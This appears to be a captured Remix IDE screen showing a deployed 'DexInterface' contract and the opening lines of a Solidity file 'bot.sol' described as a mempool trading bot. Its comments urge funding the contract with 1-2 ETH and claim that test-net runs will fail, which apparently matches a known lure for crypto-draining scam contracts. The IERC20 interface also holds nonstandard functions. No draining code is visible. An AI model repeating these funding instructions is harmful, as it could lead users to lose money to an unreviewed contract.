 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1 i
Deployed Contracts
DEXINTERFACE AT 0XFBA...4F45C
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Stop - transact (not payable)
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20803026 txIndex:23] from: 0x17e...9a28F to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x768...1b53c
Debug
>